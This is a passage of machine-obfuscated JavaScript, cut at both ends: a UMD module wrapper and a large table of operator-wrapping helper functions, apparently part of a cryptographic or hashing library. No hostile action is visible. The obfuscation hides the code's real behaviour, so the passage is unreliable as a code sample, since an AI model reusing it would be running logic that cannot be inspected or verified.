exports,_0x30f802[_0x23f4f8(0x2e4)]))module[_0x23f4f8(0x919)]=exports=_0x30f802[_0x23f4f8(0x760)](_0x3f57e6);else _0x30f802[_0x23f4f8(0x8f3)](typeof define,_0x30f802[_0x23f4f8(0x572)])&&define[_0x23f4f8(0x61a)]?_0x30f802[_0x23f4f8(0x412)](define,[],_0x3f57e6):_0x302a6a[_0x23f4f8(0x97d)]=_0x30f802[_0x23f4f8(0x503)](_0x3f57e6)}(this,function(){var _0xb8ddce=_0x3e56,_0x5a2920={'OqcyB':_0xb8ddce(0x76a)+_0xb8ddce(0x712),'RBoEF':function(_0x5b0b8d,_0x4fe866){return _0x5b0b8d%_0x4fe866},'PCBSV':function(_0x115e4f,_0x10932c){return _0x115e4f<_0x10932c},'rYozX':function(_0x20bf75,_0x1eb3cd){return _0x20bf75&_0x1eb3cd},'UmXJv':function(_0x3c57ec,_0x3c0f3c){return _0x3c57ec>>>_0x3c0f3c},'doZci':function(_0x487f9c,_0x3c8444){return _0x487f9c>>>_0x3c8444},'tZFFR':function(_0x557dd7,_0x459ce2){return _0x557dd7-_0x459ce2},'nbjxP':function(_0x1155cf,_0x15ab79){return _0x1155cf*_0x15ab79},'KPKLJ':function(_0x6ce0c9,_0x1b2beb){return _0x6ce0c9+_0x1b2beb},'XWAuZ':function(_0xbeccbe,_0x2e1d7d){return _0xbeccbe<<_0x2e1d7d},'fNxNG':function(_0xcfe626,_0x9f1462){return _0xcfe626*_0x9f1462},'TWDGo':function(_0x2ab00a,_0x9803e0){return _0x2ab00a%_0x9803e0},'HKfGE':function(_0x2a158b,_0x50feb9){return _0x2a158b+_0x50feb9},'gdLbk':function(_0x1ff149,_0x76a5ff){return _0x1ff149>>>_0x76a5ff},'MPpDY':function(_0x4a1418,_0xb6e68e){return _0x4a1418>>>_0xb6e68e},'vzgNJ':function(_0x1c0f05,_0x533fed){return _0x1c0f05*_0x533fed},'WvVOh':function(_0x375c29,_0x23c303){return _0x375c29/_0x23c303},'tcclV':_0xb8ddce(0x66d),'eyLOt':function(_0x4a51aa,_0x516387){return _0x4a51aa&_0x516387},'jzDju':function(_0x154389,_0x563b23){return _0x154389>>>_0x563b23},'fwYeo':function(_0x28bbdb,_0x2c3205){return _0x28bbdb-_0x2c3205},'eOQrs':function(_0x11ddfa,_0x267982){return _0x11ddfa%_0x267982},'HJnJV':function(_0x1feb18,_0x40409a){return _0x1feb18&_0x40409a},'mJPhI':function(_0x270467,_0x2866a8){return _0x270467<_0x2866a8},'siAAD':function(_0xf61633,_0x3c510a){return _0xf61633>>>_0x3c510a},'BwXNx':function(_0x45cfe1,_0x3d8e9f,_0x301054){return _0x45cfe1(_0x3d8e9f,_0x301054)},'lhzsg':function(_0x398cbd,_0x1bbb82){return _0x398cbd-_0x1bbb82},'rhrCS':function(_0x1155ed,_0x37f8b1){return _0x1155ed*_0x37f8b1},'PEnvp':function(_0x20a0d7,_0x14d669){return _0x20a0d7/_0x14d669},'ybvNI':function(_0x19e567,_0x2f8692){return _0x19e567<<_0x2f8692},'iZTBv':function(_0x2243b6,_0x1c7409){return _0x2243b6&_0x1c7409},'JQpmE':function(_0x38374d,_0x310211){return _0x38374d-_0x310211},'KBrcz':function(_0x3b9687,_0x197aba){return _0x3b9687%_0x197aba},'xYyTY':function(_0xef36be,_0x23d010){return _0xef36be==_0x23d010},'EgsNO':_0xb8ddce(0x2e6),'QTezj':_0xb8ddce(0x3a5)+_0xb8ddce(0x55f)+'|6','ZeSvn':function(_0xd62824,_0x54d069){return _0xd62824/_0x54d069},'NDlmd':function(_0x4322d4,_0x153381){return _0x4322d4<_0x153381},'sSiCF':function(_0x1a0a4b,_0x90f03e){return _0x1a0a4b-_0x90f03e},'GIPRb':function(_0x576130,_0x56c4e5){return _0x576130|_0x56c4e5},'ttuiX':_0xb8ddce(0x4a3),'ZpmWJ':_0xb8ddce(0x756)+'4','TqPAt':function(_0x3d524f,_0x15ced8){return _0x3d524f(_0x15ced8)},'FgGCN':_0xb8ddce(0x2fa),'ybSnW':function(_0xea68a7,_0x57071d){return _0xea68a7===_0x57071d},'dHDqy':_0xb8ddce(0x6a9),'mKQCw':function(_0x353ff5,_0x3cf3ca){return _0x353ff5!=_0x3cf3ca},'WlsPh':function(_0x245688,_0x51f59f){return _0x245688||_0x51f59f},'xgnvh':_0xb8ddce(0x86e),'NHVdc':_0xb8ddce(0x7f1)+'5','EvSTu':function(_0x2fd55b,_0x42860f){return _0x2fd55b>>_0x42860f},'bjXwF':function(_0x3e5a92,_0x5ad83d){return _0x3e5a92&_0x5ad83d},'fcSHm':function(_0x5b792e,_0x5db335){return _0x5b792e+_0x5db335},'hVnGs':function(_0x34370b,_0x209723){return _0x34370b&_0x209723},'NmkFY':function(_0x2d1693,_0x26a30e){return _0x2d1693<<_0x26a30e},'Vnvgz':function(_0x151f4e,_0x680731){return _0x151f4e*_0x680731},'CFUHf':function(_0x3f0fb9,_0x4ad9fc){return _0x3f0fb9>_0x4ad9fc},'gPjGc':function(_0x3bf13d){return _0x3bf13d()},'ywIxM':function(_0x13932a,_0x37856c){return _0x13932a|_0x37856c},'phRXi':function(_0x216e7a){return _0x216e7a()},'kuAPX':_0xb8ddce(0x2c3),'aHgwe':function(_0x492048,_0x2b67aa){return _0x492048<_0x2b67aa},'bvBrF':function(_0x1e08ae,_0x4f243b){return _0x1e08ae&_0x4f243b},'LTPYx':function(_0x397266,_0x1fac1f){return _0x397266>>>_0x1fac1f},'tmGwb':function(_0x225feb,_0x5032ca){return _0x225feb-_0x5032ca},'uwaRz':_0xb8ddce(0x89b)+_0xb8ddce(0x360),'FSWrh':function(_0x2468a9,_0x3420d3){return _0x2468a9(_0x3420d3)},'maAzs':function(_0xa0202a,_0x354fae){return _0xa0202a/_0x354fae},'uvWGS':_0xb8ddce(0x4a0)+_0xb8ddce(0x813),'IoGJT':_0xb8ddce(0x647),'DJQOF':function(_0x211159,_0x18cfd8){return _0x211159<_0x18cfd8},'JBLWn':function(_0x3bd2ef,_0x23eaf7){return _0x3bd2ef<_0x23eaf7},'LRZMw':function(_0x48ee10,_0x5a34f2){return _0x48ee10&_0x5a34f2},'qgvwe':function(_0x502b52,_0x593f5b){return _0x502b52*_0x593f5b},'ZfwKD':function(_0xf702d0,_0x5561fd){return _0xf702d0+_0x5561fd},'IlROf':function(_0x31f307,_0x430ed8){return _0x31f307%_0x430ed8},'CJdLz':function(_0x35d14c,_0xcdfd91){return _0x35d14c+_0xcdfd91},'EJAAF':function(_0xbc7de,_0x2ab788){return _0xbc7de|_0x2ab788},'aesbG':function(_0x56e99c,_0x225e7e){return _0x56e99c<<_0x225e7e},'QGxtv':function(_0x2cb4ca,_0x353994){return _0x2cb4ca>>>_0x353994},'iziVY':function(_0x42ed9b,_0x7f592b){return _0x42ed9b>>>_0x7f592b},'WTqlO':function(_0x51b06c,_0x1b5d18){return _0x51b06c*_0x1b5d18},'wOFuk':function(_0x580ac7,_0x477bde){return _0x580ac7&_0x477bde},'OttLZ':function(_0x3fe65a,_0x356a5c){return _0x3fe65a>>>_0x356a5c},'PlKca':function(_0x25ee58,_0x219c50){return _0x25ee58>>>_0x219c50},'yVxpg':function(_0x5374b0,_0x54186f){return _0x5374b0-_0x54186f},'Pwlhb':function(_0x90ff9c,_0x53ac06){return _0x90ff9c*_0x53ac06},'dbpKe':_0xb8ddce(0x40b)+_0xb8ddce(0x620),'ojXKh':function(_0xeaddac,_0x217086,_0x197d66,_0x584ca9){return _0xeaddac(_0x217086,_0x197d66,_0x584ca9)},'KZIQp':function(_0x12cd01,_0x144014){return _0x12cd01!==_0x144014},'DzmeE':function(_0x3e6b14,_0x5087e9){return _0x3e6b14>>>_0x5087e9},'XYZoH':function(_0xb07b8c,_0x38281c){return _0xb07b8c|_0x38281c},'aRCDp':function(_0x25fe90,_0x243d6c){return _0x25fe90*_0x243d6c},'ywdGM':_0xb8ddce(0x674)+_0xb8ddce(0x8e2)+_0xb8ddce(0x5db)+_0xb8ddce(0x781)+_0xb8ddce(0x569)+_0xb8ddce(0x9a0)+_0xb8ddce(0x702),'CbwFd':function(_0x19e539,_0x6b9867){return _0x19e539+_0x6b9867},'JpzMN':function(_0x1fd7d5,_0x3eceb7){return _0x1fd7d5+_0x3eceb7},'YxPbs':function(_0x4c6546,_0x4546a9){return _0x4c6546+_0x4546a9},'OtAsD':function(_0x55377b,_0x477048){return _0x55377b|_0x477048},'aVpXj':function(_0x2527b5,_0x2f8df5){return _0x2527b5<<_0x2f8df5},'AGFdu':function(_0x35b6d0,_0x20b237){return _0x35b6d0>>>_0x20b237},'maazZ':function(_0x2c4430,_0x5030fb){return _0x2c4430+_0x5030fb},'rMcKC':function(_0x18c46,_0x4f99ec){return _0x18c46^_0x4f99ec},'PmRQO':function(_0x4979ab,_0x2aa176){return _0x4979ab+_0x2aa176},'LxROY':function(_0x5f151d,_0x1b40aa){return _0x5f151d-_0x1b40aa},'myKTz':function(_0x1830b9,_0x739989){return _0x1830b9<_0x739989},'cIbhy':function(_0x264a54,_0x3759c2){return _0x264a54|_0x3759c2},'yvbfl':function(_0x4da79e,_0x109a9e){return _0x4da79e*_0x109a9e},'FFmuf':_0xb8ddce(0x28c)+_0xb8ddce(0x39b)+_0xb8ddce(0x6a8)+_0xb8ddce(0x9b5)+_0xb8ddce(0x723)+_0xb8ddce(0x3f2)+_0xb8ddce(0x6d5)+_0xb8ddce(0x3ca)+_0xb8ddce(0x4d2)+_0xb8ddce(0x566)+_0xb8ddce(0x80e)+_0xb8ddce(0x243)+_0xb8ddce(0x3af)+_0xb8ddce(0x76b)+_0xb8ddce(0x78c)+_0xb8ddce(0x411)+_0xb8ddce(0x395)+_0xb8ddce(0x687)+_0xb8ddce(0x3e3)+_0xb8ddce(0x840)+_0xb8ddce(0x6d6)+_0xb8ddce(0x97f)+_0xb8ddce(0x55b)+_0xb8ddce(0x476)+_0xb8ddce(0x3ed)+_0xb8ddce(0x721),'DBRQj':function(_0x2e6cfb,_0x49324f,_0x1d700d,_0x239e38,_0x28b5b6,_0x2096d9,_0x41f4d8,_0x5a0dfd){return _0x2e6cfb(_0x49324f,_0x1d700d,_0x239e38,_0x28b5b6,_0x2096d9,_0x41f4d8,_0x5a0dfd)},'Zontv':function(_0x3c84fc,_0x2ecbc9,_0xa520f3,_0x49422b,_0x514993,_0x1b0ab2,_0x131e87,_0xd6b775){return _0x3c84fc(_0x2ecbc9,_0xa520f3,_0x49422b,_0x514993,_0x1b0ab2,_0x131e87,_0xd6b775)},'rhmBQ':function(_0x531805,_0x5cb579,_0x454f07,_0x57d997,_0x15220f,_0x3bbdf7,_0x4b105f,_0x5a65d4){return _0x531805(_0x5cb579,_0x454f07,_0x57d997,_0x15220f,_0x3bbdf7,_0x4b105f,_0x5a65d4)},'CyZyq':function(_0xeae855,_0x2a8733,_0x2f4a6c,_0x59c972,_0x1c73a5,_0x5b5aa7,_0x36ea35,_0x5af71d){return _0xeae855(_0x2a8733,_0x2f4a6c,_0x59c972,_0x1c73a5,_0x5b5aa7,_0x36ea35,_0x5af71d)},'KjXJa':function(_0x21f5e3,_0x2d11b1,_0x47c16e,_0x18f7d2,_0x67912,_0xebc2d5,_0x389c09,_0x3f08af){return _0x21f5e3(_0x2d11b1,_0x47c16e,_0x18f7d2,_0x67912,_0xebc2d5,_0x389c09,_0x3f08af)},'CVaLy':function(_0x55ee90,_0x42dca6){return _0x55ee90+_0x42dca6},'KlNqk':function(_0x5bf463,_0x5b5d9f){return _0x5bf463+_0x5b5d9f},'muCPv':function(_0x11e18b,_0x52737c,_0x2f5ee8,_0x333c0b,_0x449360,_0x2b507a,_0x55955d,_0x47d3f5){return _0x11e18b(_0x52737c,_0x2f5ee8,_0x333c0b,_0x449360,_0x2b507a,_0x55955d,_0x47d3f5)},'XQCQM':function(_0xd9558f,_0x47e050,_0x433368,_0x9970e9,_0x382b26,_0x108bb4,_0x3ef990,_0x44f384){return _0xd9558f(_0x47e050,_0x433368,_0x9970e9,_0x382b26,_0x108bb4,_0x3ef990,_0x44f384)},'SnCAW':function(_0x5290f2,_0x3c8716,_0x245268,_0x55cce7,_0xd66b30,_0x1edd74,_0x2c41a5,_0x469f3b){return _0x5290f2(_0x3c8716,_0x245268,_0x55cce7,_0xd66b30,_0x1edd74,_0x2c41a5,_0x469f3b)},'COAbq':function(_0x1be71b,_0x5d7cdc){return _0x1be71b|_0x5d7cdc},'ompCJ':function(_0x1489fc,_0x5e1a09){return _0x1489fc+_0x5e1a09},'qpxMa':function(_0x2bf4b1,_0x2fb49a,_0x25a0b3,_0xf43cd2,_0x1ea94c,_0x3cdec9,_0x1f42dd,_0x1ae42b){return _0x2bf4b1(_0x2fb49a,_0x25a0b3,_0xf43cd2,_0x1ea94c,_0x3cdec9,_0x1f42dd,_0x1ae42b)},'kzjwF':function(_0x4a24a5,_0x55fb23){return _0x4a24a5<_0x55fb23},'nyFzm':function(_0x29c1b2,_0x44ac07){return _0x29c1b2+_0x44ac07},'Eqene':function(_0x11ed93,_0x50fd9b){return _0x11ed93&_0x50fd9b},'uzgHx':function(_0x28af93,_0x1157d2){return _0x28af93<<_0x1157d2},'JCpHA':function(_0x5498a6,_0x344309){return _0x5498a6>>>_0x344309},'vilBG':function(_0x19f965,_0x7de454){return _0x19f965&_0x7de454},'cChrZ':function(_0x474dca,_0x26151f,_0x5e8974,_0x12b3c6,_0x30f485,_0x2b8887,_0xaebd41,_0x5ddf83){return _0x474dca(_0x26151f,_0x5e8974,_0x12b3c6,_0x30f485,_0x2b8887,_0xaebd41,_0x5ddf83)},'DTrhL':function(_0x858996,_0x59667f,_0x125371,_0x34d2d6,_0x38052e,_0x5ec2d6,_0x4dd746,_0x5a2743){return _0x858996(_0x59667f,_0x125371,_0x34d2d6,_0x38052e,_0x5ec2d6,_0x4dd746,_0x5a2743)},'tftMC':function(_0x2581c9,_0xe1930,_0x209806,_0x9f746f,_0x267d76,_0x910c8b,_0x2ba6ca,_0x27faa4){return _0x2581c9(_0xe1930,_0x209806,_0x9f746f,_0x267d76,_0x910c8b,_0x2ba6ca,_0x27faa4)},'ZHEJa':function(_0xa2f368,_0x14f348){return _0xa2f368+_0x14f348},'wfTju':function(_0x2aa316,_0x575d00,_0x525744,_0x40dca0,_0x204142,_0x4230b1,_0x4a30e5,_0x5f577d){return _0x2aa316(_0x575d00,_0x525744,_0x40dca0,_0x204142,_0x4230b1,_0x4a30e5,_0x5f577d)},'rBFCd':function(_0x2f88dc,_0xf94745,_0xa6f3e2,_0x2187e4,_0x4a38e5,_0x4311dd,_0x26d45a,_0xc8086a){return _0x2f88dc(_0xf94745,_0xa6f3e2,_0x2187e4,_0x4a38e5,_0x4311dd,_0x26d45a,_0xc8086a)},'Dvtpk':function(_0x340dd9,_0x5e10ae,_0x2f2e6b,_0x704460,_0x539d77,_0x3089e4,_0xaf8bc,_0x3d7ba9){return _0x340dd9(_0x5e10ae,_0x2f2e6b,_0x704460,_0x539d77,_0x3089e4,_0xaf8bc,_0x3d7ba9)},'JMNLD':function(_0x5b3ee8,_0x4a8c7b,_0x4204a5,_0x4833a0,_0x1b4847,_0x41d065,_0xd32431,_0x1ec76d){return _0x5b3ee8(_0x4a8c7b,_0x4204a5,_0x4833a0,_0x1b4847,_0x41d065,_0xd32431,_0x1ec76d)},'XZtBg':function(_0x18f8d4,_0x362581,_0xcce6aa,_0x3d8f3d,_0x3423a3,_0x19c3a5,_0x540689,_0x21af30){return _0x18f8d4(_0x362581,_0xcce6aa,_0x3d8f3d,_0x3423a3,_0x19c3a5,_0x540689,_0x21af30)},'JgduE':function(_0x10766b,_0x1849b2,_0x595d23,_0x305da6,_0x2175a0,_0x2f2f29,_0x413721,_0x3c70bf){return _0x10766b(_0x1849b2,_0x595d23,_0x305da6,_0x2175a0,_0x2f2f29,_0x413721,_0x3c70bf)},'xQIaf':function(_0xd08586,_0x5b7dfb,_0x579333,_0xe56767,_0xda30ef,_0x2de2bc,_0x26320d,_0x12a7f8){return _0xd08586(_0x5b7dfb,_0x579333,_0xe56767,_0xda30ef,_0x2de2bc,_0x26320d,_0x12a7f8)},'KzJjb':function(_0x455a4f,_0xdd080){return _0x455a4f+_0xdd080},'KmtTN':function(_0x260f84,_0x41f11b,_0x1b150f,_0x2165f5,_0x8f7659,_0x4d3f2e,_0x5db046,_0x2ec6f2){return _0x260f84(_0x41f11b,_0x1b150f,_0x2165f5,_0x8f7659,_0x4d3f2e,_0x5db046,_0x2ec6f2)},'yWkey':function(_0x17e24a,_0x3d4227,_0x2245c3,_0x159c0e,_0x51e4f0,_0x412c6f,_0x4e2f78,_0x2eda02){return _0x17e24a(_0x3d4227,_0x2245c3,_0x159c0e,_0x51e4f0,_0x412c6f,_0x4e2f78,_0x2eda02)},'PSErT':function(_0x429440,_0x44d8fa,_0x2111b6,_0x5021a8,_0x30764e,_0x3a28ce,_0x58afe4,_0xa07724){return _0x429440(_0x44d8fa,_0x2111b6,_0x5021a8,_0x30764e,_0x3a28ce,_0x58afe4,_0xa07724)},'ICjSY':function(_0x17fa28,_0x4cf8ec,_0x4fb4ad,_0x26f148,_0x19ae82,_0x1b15a3,_0x51f1a7,_0x39f98f){return _0x17fa28(_0x4cf8ec,_0x4fb4ad,_0x26f148,_0x19ae82,_0x1b15a3,_0x51f1a7,_0x39f98f)},'arutD':function(_0x462bea,_0x5607ba,_0x30130,_0x5a7371,_0x274d5c,_0x2bfe10,_0x4e3176,_0x57d254){return _0x462bea(_0x5607ba,_0x30130,_0x5a7371,_0x274d5c,_0x2bfe10,_0x4e3176,_0x57d254)},'ItUne':_0xb8ddce(0x30a)+_0xb8ddce(0x83d)+_0xb8ddce(0x3d8)+_0xb8ddce(0x293),'mXOkO':function(_0x1ebf8d,_0x2c500f){return _0x1ebf8d/_0x2c500f},'FuwsD':function(_0x11f67c,_0x311048){return _0x11f67c<_0x311048},'oYOMh':function(_0x977728,_0x4c9841){return _0x977728>>>_0x4c9841},'uqLLr':function(_0x3d26a7,_0x49e7c0){return _0x3d26a7|_0x49e7c0},'nuykm':function(_0x37f1b1,_0x262ae6){return _0x37f1b1&_0x262ae6},'PMsaW':function(_0x2f80ee,_0x895d72){return _0x2f80ee+_0x895d72},'yRKnH':function(_0xc08682,_0x4dc3d4){return _0xc08682|_0x4dc3d4},'fAbLq':function(_0x11275e,_0xb3000){return _0x11275e<<_0xb3000},'ubhik':function(_0x1de9ce,_0x54d614){return _0x1de9ce&_0x54d614},'LHtgg':function(_0x3a38a2,_0x57dc93){return _0x3a38a2>>>_0x57dc93},'xNiNV':function(_0x15927e,_0x44701f){return _0x15927e-_0x44701f},'lhyFM':function(_0x12d8f1,_0xe29e5c){return _0x12d8f1+_0xe29e5c},'ljkXR':function(_0x22b4ac,_0x10c86d){return _0x22b4ac&_0x10c86d},'zoQVm':function(_0x5c841d,_0x5c044e){return _0x5c841d|_0x5c044e},'cnfAd':function(_0x1600b8,_0x5d017c){return _0x1600b8+_0x5d017c},'NOGpu':function(_0x3c2b4a,_0x5b1e2e){return _0x3c2b4a+_0x5b1e2e},'LPJpj':function(_0x49462e,_0x76746c){return _0x49462e^_0x76746c},'WxQsF':function(_0x375e91,_0x13429d){return _0x375e91^_0x13429d},'LzoqW':function(_0x50742d,_0x192865){return _0x50742d+_0x192865},'somap':function(_0x5d9b3d,_0x5528d0){return _0x5d9b3d|_0x5528d0},'oILnn':function(_0x46c518,_0x2ec3b5){return _0x46c518<<_0x2ec3b5},'eDplx':_0xb8ddce(0x65d)+_0xb8ddce(0x601),'yzLPY':_0xb8ddce(0x337)+_0xb8ddce(0x84c)+_0xb8ddce(0x45b),'ntcVr':function(_0x1c6ef4,_0x4c163c){return _0x1c6ef4|_0x4c163c},'CjjiO':function(_0x5bb769,_0x190ed1){return _0x5bb769|_0x190ed1},'LRQSd':function(_0x4c04f7,_0x24be5a){return _0x4c04f7<_0x24be5a},'DqcfY':_0xb8ddce(0x398)+_0xb8ddce(0x2d4),'TZsnS':function(_0x4b773b,_0x39be3e){return _0x4b773b<_0x39be3e},'eLDNg':function(_0x449ee9,_0x11ef20){return _0x449ee9-_0x11ef20},'wJJpc':function(_0x5dac9f,_0x2e2aa6){return _0x5dac9f+_0x2e2aa6},'PObUp':function(_0x3826b2,_0x4fcccb){return _0x3826b2>>>_0x4fcccb},'TrCSF':function(_0x1a2a69,_0x44f9de){return _0x1a2a69&_0x44f9de},'QbaUV':function(_0x2d2ae0,_0x8c23f5){return _0x2d2ae0+_0x8c23f5},'IgEwn':function(_0x59c4e8,_0x836ae){return _0x59c4e8<_0x836ae},'GRQyl':function(_0x353396,_0x18d64b){return _0x353396|_0x18d64b},'aPMBT':function(_0x557368,_0x312689){return _0x557368&_0x312689},'lVfmD':function(_0x3f93bb,_0x1a502a){return _0x3f93bb|_0x1a502a},'dWpUP':function(_0x1d2fa3,_0x12c270){return _0x1d2fa3>>>_0x12c270},'qOZbw':_0xb8ddce(0x587)+_0xb8ddce(0x82d),'zmqgG':function(_0x4505f3,_0xef9789){return _0x4505f3+_0xef9789},'aEVib':function(_0x2ed95d,_0x166404){return _0x2ed95d>>>_0x166404},'PjIak':function(_0x4a6281,_0x20251){return _0x4a6281+_0x20251},'ISEsJ':function(_0x398cb8,_0x3c255c){return _0x398cb8+_0x3c255c},'nGtWk':function(_0x2a8195,_0xaf9ee0){return _0x2a8195*_0xaf9ee0},'XJSdf':function(_0xe07b63,_0x1cc5a6){return _0xe07b63-_0x1cc5a6},'yMFFm':function(_0x4eb3bf,_0x10d299){return _0x4eb3bf|_0x10d299},'nGGFZ':function(_0x174f0d,_0xbb7f9f){return _0x174f0d<_0xbb7f9f},'XFtgo':function(_0x415b9d,_0x44297e){return _0x415b9d<_0x44297e},'WRCNt':function(_0x1a5dc0,_0x558135){return _0x1a5dc0(_0x558135)},'erksp':function(_0x19f202,_0x2df4a0){return _0x19f202/_0x2df4a0},'bzUfP':function(_0x48c14d,_0x5f4ce9){return _0x48c14d/_0x5f4ce9},'kfxVT':function(_0x4f7d86,_0x472981){return _0x4f7d86<=_0x472981},'RPKXr':function(_0x15ddce,_0x1833c6){return _0x15ddce%_0x1833c6},'bRpxe':_0xb8ddce(0x941)+_0xb8ddce(0x731)+_0xb8ddce(0x4ff)+_0xb8ddce(0x3e7)+_0xb8ddce(0x938),'TBQDp':function(_0x20cbff,_0x7e265){return _0x20cbff|_0x7e265},'Jtfgq':_0xb8ddce(0x4ed)+_0xb8ddce(0x2f5)+_0xb8ddce(0x690)+_0xb8ddce(0x3f3),'GyAUr':function(_0x4e7cb3,_0x521efd){return _0x4e7cb3<<_0x521efd},'FNHnP':function(_0x257a19,_0x5badda){return _0x257a19>>>_0x5badda},'TQClQ':function(_0x8163f8,_0x15edf4){return _0x8163f8>>>_0x15edf4},'mRzYM':function(_0x3e2a02,_0x18459d){return _0x3e2a02>>>_0x18459d},'dFZbq':function(_0x489493,_0x4fe38c){return _0x489493|_0x4fe38c},'SECGs':_0xb8ddce(0x74d),'ByTHp':function(_0x20bd4d,_0x6d5a33){return _0x20bd4d>>>_0x6d5a33},'Jrauk':function(_0x553a6a,_0x36e956){return _0x553a6a-_0x36e956},'rhrJo':function(_0x5ba46e,_0x468229){return _0x5ba46e+_0x468229},'IkEPy':function(_0x4c6c92,_0x2531e6){return _0x4c6c92>>>_0x2531e6},'kYGEc':function(_0x304cfa,_0xa14367){return _0x304cfa&_0xa14367},'QkkCG':function(_0x690f87,_0x577f2c){return _0x690f87+_0x577f2c},'RuUBB':function(_0x4f3436,_0x12eca2){return _0x4f3436^_0x12eca2},'TTLBS':function(_0x7341df,_0x418c42){return _0x7341df+_0x418c42},'NHxaw':function(_0x42d111,_0x313ab2){return _0x42d111|_0x313ab2},'nHrZM':function(_0x32dbb7,_0x6cae11){return _0x32dbb7+_0x6cae11},'mGoIs':function(_0x2951c5,_0x47aebb){return _0x2951c5+_0x47aebb},'qBTGi':_0xb8ddce(0x339)+_0xb8ddce(0x6ca),'mcOsQ':function(_0x26211b,_0x49a870){return _0x26211b*_0x49a870},'UEIeR':function(_0x3ff9bb,_0x3ac9b0){return _0x3ff9bb<<_0x3ac9b0},'nTfDe':function(_0x3759cc,_0x2fcd7b){return _0x3759cc>>>_0x2fcd7b},'olzZU':function(_0x34fc4c,_0x1e3bf1){return _0x34fc4c<_0x1e3bf1},'Yjihp':function(_0x206cff,_0x656db7){return _0x206cff*_0x656db7},'MSSCa':_0xb8ddce(0x7a9),'XhPWW':function(_0x128639,_0x530801){return _0x128639<_0x530801},'LTcqn':function(_0x151c46,_0x5a2d85){return _0x151c46&_0x5a2d85},'MeZgk':function(_0x32f6fb,_0x243771){return _0x32f6fb>>>_0x243771},'pDQAP':function(_0x39229e,_0x280046){return _0x39229e%_0x280046},'fjSTk':function(_0x50676b,_0x51d830){return _0x50676b<_0x51d830},'DTEgq':function(_0x46418e,_0x386d2c){return _0x46418e(_0x386d2c)},'NloWH':function(_0x3cc9ef,_0x3a6d17){return _0x3cc9ef*_0x3a6d17},'TTJud':_0xb8ddce(0x450),'BltWT':function(_0x520b28,_0x3006e4){return _0x520b28<_0x3006e4},'YsLeE':function(_0x666855,_0x1fc56f){return _0x666855>>>_0x1fc56f},'PNILh':function(_0x4d2e67,_0x6c8d4c){return _0x4d2e67-_0x6c8d4c},'TNpVz':function(_0x48c8f2,_0x47d021){return _0x48c8f2<<_0x47d021},'KicoF':function(_0x52546b,_0x446580){return _0x52546b instanceof _0x446580},'cJRuf':function(_0x360e7d,_0x102bb6){return _0x360e7d!==_0x102bb6},'EkyWG':_0xb8ddce(0x91f),'Itauh':function(_0x3b2c7a,_0x32bd07){return _0x3b2c7a instanceof _0x32bd07},'YioMW':function(_0x2fc67e,_0x363f53){return _0x2fc67e instanceof _0x363f53},'SRdkw':function(_0x249839,_0x20be0d){return _0x249839 instanceof _0x20be0d},'TJvPg':function(_0x36174b,_0x3495f2){return _0x36174b instanceof _0x3495f2},'KhrBS':function(_0x46b80a,_0x55cf81){return _0x46b80a instanceof _0x55cf81},'qYBFE':function(_0x431796,_0x8091e){return _0x431796<_0x8091e},'aKSID':function(_0x46dd69,_0x392a7f){return _0x46dd69-_0x392a7f},'XfbzX':function(_0x5d408a,_0x369088){return _0x5d408a%_0x369088},'yJIHf':_0xb8ddce(0x678)+_0xb8ddce(0x6da),'WvpNo':_0xb8ddce(0x455),'oruqH':_0xb8ddce(0x8ab)+_0xb8ddce(0x5ec)+_0xb8ddce(0x6a7)+_0xb8ddce(0x607)+_0xb8ddce(0x5a8)+_0xb8ddce(0x205),'GvJSh':function(_0x3bec9e,_0x2752d9){return _0x3bec9e|_0x2752d9},'sHAzA':function(_0x2f48b6,_0x30e7ae){return _0x2f48b6|_0x30e7ae},'oqxKY':function(_0x301b49,_0x16c66b){return _0x301b49+_0x16c66b},'zAbKk':function(_0x282a0a,_0x119291){return _0x282a0a|_0x119291},'jgtMw':function(_0x1a2f45,_0x7e3eb4){return _0x1a2f45+_0x7e3eb4},'oTrKi':function(_0x431b39,_0x468154){return _0x431b39<_0x468154},'UsyJA':_0xb8ddce(0x970)+_0xb8ddce(0x25c)+_0xb8ddce(0x449)+_0xb8ddce(0x372)+_0xb8ddce(0x451),'ngtWj':function(_0x5e020d,_0x217a4c,_0x4d3c22){return _0x5e020d(_0x217a4c,_0x4d3c22)},'qpIHj':function(_0x4187c3,_0x2ad812){return _0x4187c3|_0x2ad812},'SXtdL':function(_0x1f65e5,_0x409bff){return _0x1f65e5|_0x409bff},'pVPVI':function(_0x22b635,_0x4fa402){return _0x22b635+_0x4fa402},'mpPwU':function(_0x5b2afc,_0x2b14a8){return _0x5b2afc+_0x2b14a8},'gHomK':function(_0x249f51,_0x218e79){return _0x249f51<_0x218e79},'hTqSo':function(_0x113265,_0x4ccd71){return _0x113265+_0x4ccd71},'arONc':function(_0xb464d1,_0x103426,_0x206fbe,_0x63f677){return _0xb464d1(_0x103426,_0x206fbe,_0x63f677)},'DJYhK':function(_0x4427f9,_0xcc45c9){return _0x4427f9<_0xcc45c9},'WVdHa':function(_0x301e1e,_0x4c0310,_0x8be6b1,_0xec566){return _0x301e1e(_0x4c0310,_0x8be6b1,_0xec566)},'eiANm':function(_0x21c56e,_0x10256f,_0x101878,_0x5f455f){return _0x21c56e(_0x10256f,_0x101878,_0x5f455f)},'RRzYw':function(_0xbc87dd,_0x4aa184){return _0xbc87dd+_0x4aa184},'xpDfD':function(_0x42b28c,_0x3f903d){return _0x42b28c<_0x3f903d},'JIcJx':function(_0x4fae0f,_0x2d6de9){return _0x4fae0f+_0x2d6de9},'rEKpu':function(_0x17363c,_0x13785b,_0x4e995b,_0x22cdfd){return _0x17363c(_0x13785b,_0x4e995b,_0x22cdfd)},'wwnOz':function(_0x2a2a31,_0x1be9d6,_0x1240da,_0xd8990d){return _0x2a2a31(_0x1be9d6,_0x1240da,_0xd8990d)},'iaYhO':function(_0x3a0b2c,_0x44bc5b){return _0x3a0b2c<_0x44bc5b},'frzmW':function(_0x1cd403,_0x2f23cd,_0x5a8c2b,_0x578901){return _0x1cd403(_0x2f23cd,_0x5a8c2b,_0x578901)},'WMsBV':function(_0x3c6cb1,_0x7199fb){return _0x3c6cb1+_0x7199fb},'ksVQg':function(_0x10e332,_0x2e804e){return _0x10e332|_0x2e804e},'QXwLx':function(_0x3b5ea7,_0x5d384e){return _0x3b5ea7+_0x5d384e},'zHDGG':function(_0x53ea2d,_0x479a02,_0x47d1bd){return _0x53ea2d(_0x479a02,_0x47d1bd)},'EJlEF':function(_0x3c03a3,_0x16f70c){return _0x3c03a3+_0x16f70c},'YtDUp':function(_0x464d04,_0x14f9ff){return 